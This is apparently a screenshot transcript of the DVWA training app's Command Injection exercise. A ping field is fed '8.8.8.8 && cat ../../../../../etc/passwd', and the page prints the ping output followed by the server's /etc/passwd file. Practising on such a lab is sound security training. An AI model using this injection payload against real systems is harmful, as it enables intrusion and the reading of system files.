 Google Chrome
Sat 23:39
Vulnerability: Command I
Not secure
192.168.13.25/vulnerabilities/exec/#
Update
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Visual Studio Code
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && cat ../../../../../etc/passwd Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=50 time=51.443 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=50 time=41.282 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=50 time=42.419 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=50 time=41.896 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 41.282/44.260/51.443/4.167 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false